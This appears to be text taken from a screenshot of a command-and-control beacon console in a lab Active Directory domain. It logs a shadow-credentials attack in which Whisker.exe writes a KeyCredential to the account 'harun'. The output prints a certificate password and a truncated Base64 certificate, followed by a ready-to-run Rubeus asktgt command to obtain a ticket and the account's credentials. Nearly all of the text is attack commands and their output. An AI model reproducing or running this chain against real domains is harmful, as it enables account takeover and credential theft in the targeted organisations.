 192.168.1.10 192.168.1.10 VALENOR behzat VALENOR-DC01 runner.exe 2144 x64 9ms Interactive
Event Log X Beacon 192.168.1.10@2144 X
[09/04 16:28:47] beacon> execute-assembly /home/elliot/tools/SharpCollection/NetFramework_4.7_Any/Whisker.exe add /target:harun /domain:lab.local /dc:VALENOR-DC01.lab.local
[09/04 16:28:47] [*] Tasked beacon to run .NET program: Whisker.exe add /target:harun /domain:lab.local /dc:VALENOR-DC01.lab.local
[09/04 16:28:47] [+] host called home, sent: 151352 bytes
[09/04 16:28:48] [+] received output:
[*] No path was provided. The certificate will be printed as a Base64 blob
[*] No pass was provided. The certificate will be stored with the password YjD2L6mL18rXjM4r
[*] Searching for the target account
[*] Target user found: CN=harun,CN=Users,DC=lab,DC=local
[*] Generating certificate
[*] Certificate generated
[*] Generating KeyCredential
[09/04 16:28:48] [+] received output:
[*] KeyCredential generated with DeviceID 85d9e83a-b3c4-4cf2-bf38-7c49173c3d82
[*] Updating the msDS-KeyCredentialLink attribute of the target object
[09/04 16:28:59] [+] received output:
[+] Updated the msDS-KeyCredentialLink attribute of the target object
[*] You can now run Rubeus with the following syntax:
Rubeus.exe asktgt /user:harun
/certificate:MIIJsAIBAzCCCWwGCSqGSIb3DQEHAaCCCV0EgglZMIIJVTCCBhYGCSqGSIb3DQEHAaCCBgcEggYDMIIF/zCCBfsGCyqGSIb3DQEMCgECoIIE/jCCBPowHAYKKoZIhvcNAQwBAzAOBAgR1XrveoofbwICB9AEggTYJnJlsOBiKmtJRG7QfhnRhkdhO7MPm/bkwdasLsGUrS3wBPoCh3gwyYggdEkjNi6
/password:"YjD2L6mL18rXjM4r" /domain:lab.local /dc:VALENOR-DC01.lab.local /getcredentials /show